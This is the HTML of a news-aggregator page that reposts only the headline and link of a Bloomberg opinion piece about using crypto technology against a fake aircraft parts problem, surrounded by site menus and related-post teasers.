				<a class="light-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
			</div>
						<div class="header-before-ad">
								<a   href="#"><img width="900" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Untitled-design-4.gif" class="attachment-full size-full" alt="" decoding="async" /></a>						
			</div>
					</div>
	</div>
</div>

<div class="header-menu" id="header-menu">
	<div class="menu-full-wrap">
		<div class="container">
			<div class="d-flex align-items-center justify-content-between">
				<div class="menu-wrap">
					<div id="site-navigation" class="main-navigation">
						<nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu" class="menu"><li id="menu-item-164652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-166121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li id="menu-item-166122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li id="menu-item-166118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li id="menu-item-166116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li id="menu-item-166117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li id="menu-item-166119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li id="menu-item-166120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li id="menu-item-164654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li id="menu-item-164655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li id="menu-item-164656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li id="menu-item-164657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li id="menu-item-164659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li id="menu-item-164665" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li id="menu-item-164660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li id="menu-item-164661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li id="menu-item-164662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li id="menu-item-164664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li id="menu-item-168043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li id="menu-item-164668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li id="menu-item-164667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li id="menu-item-164669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li id="menu-item-164671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li id="menu-item-164672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li id="menu-item-164673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li id="menu-item-164674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li id="menu-item-169291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li id="menu-item-164677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li id="menu-item-164678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-164679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li id="menu-item-164680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li id="menu-item-164681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li id="menu-item-164682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-164683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li id="menu-item-164685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li id="menu-item-164686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li id="menu-item-164687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li id="menu-item-164688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li id="menu-item-165612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li id="menu-item-173881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li id="menu-item-185322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li id="menu-item-190350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>					</div>
				</div>
				<div class="d-flex align-items-center gap-4">
						
					<div class="d-lg-none d-xl-flex align-items-center">
																		
					</div>
														</div>
			</div>			
		</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div id="mobile-sticky-placeholder"></div>
    <div class="mobile-mene-bar" id="mobile-men-bar">
        <div class="mean-bar">
                        <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
                        <div class="mobile-logo site-branding">
                <a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
            </div> 
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form class="header-search-form" method="get" action="https://jewishdigitaltimes.com/" >
                <input type="search" value="" name="s" placeholder="Type your search........">
                <button type="submit" class="search-btn">
                    <i class="fas fa-search"></i>
                </button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Jewish Digital Times." href="https://jewishdigitaltimes.com" class="home" ><span property="name">Jewish Digital Times</span></a><meta property="position" content="1"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the TECH Category archives." href="https://jewishdigitaltimes.com/category/tech/" class="taxonomy category" ><span property="name">TECH</span></a><meta property="position" content="2"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Crypto Bros Have the Fix for a $1 Trillion Fake Parts Problem &#8211; Bloomberg</span><meta property="url" content="https://jewishdigitaltimes.com/crypto-bros-have-the-fix-for-a-1-trillion-fake-parts-problem-bloomberg/"><meta property="position" content="3"></span></div></div>							</div>
		</div>
	</div>
			
<div id="primary" class="content-area normal">
		<div class="content-top-ad">
		<div class="container">
			<div class="content-top-ad-item">
				<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe99" src="https://fromerdigitalmedia.com/api/?id=99&i=1&secure=966cae6377121f20b461aee0ad48598978c5120d"> </iframe>		
			</div>
		</div>
	</div>
	
	<input type="hidden" id="gamxo-cat-ids" value="103">

			<div id="contentHolder">
		<div class="post-detail-style2">
			<div class="container">
				<div class="entry-thumbnail-area show-image">
																<img width="300" height="300" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://jewishdigitaltimes.com/wp-content/uploads/2023/09/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w" sizes="(max-width: 300px) 100vw, 300px" />										<div class="entry-header">						
													<span class="entry-categories style-1">				<a href="https://jewishdigitaltimes.com/category/tech/"><span class="category-style" style="background:#111111">TECH</span></a>
			</span>
												<h1 class="entry-title title-size-xl title-light-color">Crypto Bros Have the Fix for a $1 Trillion Fake Parts Problem &#8211; Bloomberg</h1>
												<ul class="entry-meta meta-light-color">				
														<li><i class="far fa-calendar-alt"></i>October 26, 2023</li>	
								
							<li class="post-author"><i class="far fa-user"></i>by </li>							
														<li><i class="fas fa-signal"></i><span class="meta-views meta-item "><span class="meta-views meta-item high"><span class="view-number" >181</span> Views</span> </span></li>
													</ul>
							
					</div>		
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row">
									<div class="col-xl-9 col-lg-8 no-order no-order">
						<main id="main" class="site-main">
							<div class="rt-sidebar-space ">
															<div id="post-166724" class="post-166724 post type-post status-publish format-standard has-post-thumbnail hentry category-tech">
	<div class="entry-content rt-single-content"><p> 
<br /><a href="https://news.google.com/atom/articles/CBMidGh0dHBzOi8vd3d3LmJsb29tYmVyZy5jb20vb3Bpbmlvbi9hcnRpY2xlcy8yMDIzLTEwLTI2L2F2aWF0aW9uLWNyeXB0by1icm9zLWNhbi1maXgtdGhlLTEtdHJpbGxpb24tZmFrZS1wYXJ0cy1wcm9ibGVt0gEA?oc=5" target="_blank" rel="noopener">Crypto Bros Have the Fix for a $1 Trillion Fake Parts Problem</a>&nbsp;&nbsp;<font color="#6f6f6f">Bloomberg</font><br />
<br />
<br /><a href="https://news.google.com/atom/articles/CBMidGh0dHBzOi8vd3d3LmJsb29tYmVyZy5jb20vb3Bpbmlvbi9hcnRpY2xlcy8yMDIzLTEwLTI2L2F2aWF0aW9uLWNyeXB0by1icm9zLWNhbi1maXgtdGhlLTEtdHJpbGxpb24tZmFrZS1wYXJ0cy1wcm9ibGVt0gEA?oc=5">Source link </a></p>
			</div>
		<div class="entry-footer">
		<div class="entry-footer-meta">
						<div class="post-share"><h4 class="meta-title">Share This Post:</h4>			<div class="share-links ">
				<a href="http://www.facebook.com/sharer.php?u=https://jewishdigitaltimes.com/crypto-bros-have-the-fix-for-a-1-trillion-fake-parts-problem-bloomberg/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Crypto+Bros+Have+the+Fix+for+a+%241+Trillion+Fake+Parts+Problem+%E2%80%93+Bloomberg&#038;url=https://jewishdigitaltimes.com/crypto-bros-have-the-fix-for-a-1-trillion-fake-parts-problem-bloomberg/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fab fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://www.youtube.com?text=Crypto+Bros+Have+the+Fix+for+a+%241+Trillion+Fake+Parts+Problem+%E2%80%93+Bloomberg&#038;url=https://jewishdigitaltimes.com/crypto-bros-have-the-fix-for-a-1-trillion-fake-parts-problem-bloomberg/" rel="external" target="_blank" class="youtube-share-button"><span class="fab fa-youtube"></span> <span class="screen-reader-text">Youtube</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://jewishdigitaltimes.com/crypto-bros-have-the-fix-for-a-1-trillion-fake-parts-problem-bloomberg/&#038;title=Crypto+Bros+Have+the+Fix+for+a+%241+Trillion+Fake+Parts+Problem+%E2%80%93+Bloomberg" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a>			</div>
		</div>
					</div>
	</div>
		<!-- author bio -->
		<!-- next/prev post -->
		
		
			
		<div class="rt-related-post">			
			<div class="rt-swiper-slider-blog related-post" data-xld='{&quot;slidesPerView&quot;:1,&quot;centeredSlides&quot;:false,&quot;loop&quot;:true,&quot;spaceBetween&quot;:24,&quot;slidesPerGroup&quot;:1,&quot;slideToClickedSlide&quot;:true,&quot;autoplay&quot;:true,&quot;pauseOnMouseEnter&quot;:true,&quot;autoplaydelay&quot;:1200,&quot;speed&quot;:1500,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:2},&quot;992&quot;:{&quot;slidesPerView&quot;:2},&quot;1200&quot;:{&quot;slidesPerView&quot;:2},&quot;1600&quot;:{&quot;slidesPerView&quot;:3}}}'>		
				<div class="section-title">
					<h3 class="related-title">Related Post						<span class="titledot"></span>
						<span class="titleline"></span>
					</h3>				
					<div class="swiper-button">
		                <div class="swiper-button-prev"><i class="fas fa-chevron-left"></i></div>
		                <div class="swiper-button-next"><i class="fas fa-chevron-right"></i></div>
		            </div>
	            </div>			
				<div class="swiper-wrapper">
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/global-blockchain-show-abu-dhabi-2025-concluded-as-a-landmark-gathering-shaping-the-future-of-web3-and-digital-economies-bitcoin-com-news/">									<img loading="lazy" width="300" height="300" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-155x155.webp 155w" sizes="(max-width: 300px) 100vw, 300px" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/tech/"><span class="category-style" style="background:#111111">TECH</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 27, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/global-blockchain-show-abu-dhabi-2025-concluded-as-a-landmark-gathering-shaping-the-future-of-web3-and-digital-economies-bitcoin-com-news/">Global Blockchain Show Abu Dhabi 2025 Concluded as</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/trump-media-set-to-issue-non-transferable-crypto-tokens-cutoff-date-february-2-tradingview-track-all-markets/">									<img loading="lazy" width="300" height="300" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-155x155.webp 155w" sizes="(max-width: 300px) 100vw, 300px" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/tech/"><span class="category-style" style="background:#111111">TECH</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 20, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/trump-media-set-to-issue-non-transferable-crypto-tokens-cutoff-date-february-2-tradingview-track-all-markets/">Trump Media Set to Issue Non-Transferable Crypto Tokens,</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/eric-adamss-crypto-coin-crashes-soon-after-launch-sparking-scam-accusations-the-washington-post/">									<img loading="lazy" width="300" height="300" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-155x155.webp 155w" sizes="(max-width: 300px) 100vw, 300px" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/tech/"><span class="category-style" style="background:#111111">TECH</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 13, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/eric-adamss-crypto-coin-crashes-soon-after-launch-sparking-scam-accusations-the-washington-post/">Eric Adams’s crypto coin crashes soon after launch,</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
